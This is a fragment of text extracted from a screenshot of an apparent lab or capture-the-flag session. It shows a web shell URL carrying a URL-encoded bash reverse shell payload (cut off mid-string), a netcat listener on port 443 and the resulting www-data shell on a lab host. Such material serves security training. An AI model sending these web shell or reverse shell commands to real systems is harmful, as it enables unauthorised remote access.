 10.10.10.8/M3t4LL1c@/shell.php?cmd=%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%
TryHackMe RevShells
www-data
- : sudo nc — Konsole
Nueva pestaña Dividir vista Copiar
Desktop : mysql × - : sudo nc ×
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 140  bytes 7040 (6.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 140  bytes 7040 (6.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 443
[sudo] contraseña para kali:
listening on [any] 443 ...
connect to [10.10.10.7] from (UNKNOWN) [10.10.10.8] 51664
bash: cannot set terminal process group (500): Inappropriate ioctl for device
bash: no job control in this shell
www-data@friends:/var/www/html/M3t4LL1c@$